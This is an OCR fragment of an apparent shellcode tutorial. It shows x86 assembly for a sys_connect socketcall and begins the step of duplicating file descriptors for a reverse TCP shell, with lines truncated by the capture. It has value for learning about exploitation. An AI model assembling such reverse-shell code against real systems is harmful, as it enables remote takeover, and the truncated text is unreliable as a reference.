
mov ecx, esp

mov bl, 0x3 ; sys_connect

int 0x80
3. Duplicate the file descriptors
We are going to use the same code that 
assignment:
https://xavibel.com/2019/04/26/shellco
bind-tcp/
But we need to store sockfd in EBX, be
as a parameter. So we are going to do: